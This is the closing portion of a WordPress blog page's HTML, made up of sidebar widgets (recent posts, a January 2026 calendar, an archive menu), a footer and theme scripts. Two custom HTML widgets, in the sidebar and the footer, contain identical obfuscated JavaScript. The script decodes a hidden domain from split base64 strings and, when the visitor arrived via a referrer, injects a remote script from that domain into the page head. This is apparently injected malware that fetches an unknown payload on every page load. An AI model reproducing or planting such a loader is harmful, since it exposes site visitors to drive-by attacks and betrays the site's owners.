					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today"><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>